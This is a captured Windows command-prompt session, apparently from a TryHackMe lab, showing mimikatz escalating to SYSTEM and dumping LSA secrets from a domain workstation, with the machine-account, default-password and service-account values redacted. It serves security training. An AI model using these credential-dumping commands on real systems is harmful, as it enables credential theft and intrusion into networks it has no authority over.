 Command Prompt
C:\> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
mimikatz # lsadump::secrets
Domain : THMWRK1
SysKey : redacted
Local name : THMWRK1 ( S-1-5-21-3226461851-763325627-4205969673 )
Domain name : ZA ( S-1-5-21-3885271727-2693558621-2658995185 )
Domain FQDN : za.tryhackme.loc
Policy subsystem is : 1.18
LSA Key(s) : 1, default {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27}
[00] {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27}
929bd1cdc726d31f5eea6fa5266a09521afd0be6309a08fd604c9a95c2af4463
Secret : $MACHINE.ACC
cur/text: redacted
NTLM:redacted
SHA1:redacted
old/text: redacted
NTLM:redacted
SHA1:redacted
Secret : DefaultPassword
cur/text: redacted
old/text: redacted
Secret : _SC_thmwinauth / service 'thmwinauth' with username : svcIIS@za.tryhackme.loc
cur/text: redacted
mimikatz #